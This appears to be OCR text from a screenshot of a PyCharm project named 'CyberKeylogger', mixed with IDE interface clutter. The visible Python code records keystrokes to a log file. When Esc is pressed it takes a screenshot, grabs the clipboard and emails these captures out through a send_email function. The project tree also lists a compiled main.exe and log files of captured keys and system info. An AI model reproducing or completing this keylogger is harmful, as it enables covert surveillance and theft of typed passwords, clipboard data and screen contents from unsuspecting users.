 PC
CK CyberKeylogger Version control main
Project
main.py Systeminfo.txt Screenshot.png Clipboard.txt requirements.txt
CyberKeylogger C:\Users\Dudheria family\PycharmProjects\CyberKeylogger
Logs
Clipboard.txt
Key_log.txt
Screenshot.png
Systeminfo.txt
venv library root
export.json
keylogger.py
main.exe
main.py
requirements.txt
External Libraries
Scratches and Consoles
9
122 if k.find("space")>0:
123 f.write(' ')
124 f.close()
125 elif k.find("enter") > 0:
126 f.write('\n')
127 f.close()
128 elif k.find("Key") == -1:
129 f.write(k)
130 f.close()
1 usage
131 def on_release(key):
132 if key==Key.esc:
133 screenshot()
134 send_email(screen_info, file_path + extend + screen_info)
135 copy_clipboard(keys_info)
136 send_email(keys_info, file_path + extend + keys_info)
137 return False
138
139 with Listener(on_press=on_press,on_release=on_release) as listener:
140 listener.join()
141 thsi is the final call of the projext
142 i hope it woks well
143 this is clipboard
with Listener(on_press=on_press...
Run main
'c'
'l'
'i'
'p'
'b'
'o'
'a'
'r'
'd'
Key.ctrl_l
'\x03'
CyberKeylogger > main.py 143:5 (17 chars) CRLF UTF-8 4 spaces Python 3.9 (CyberKeylogger)
1 Watchlist
Ideas
Search
1
P
PC
16
ENG
IN
11:30 PM
29-10-2023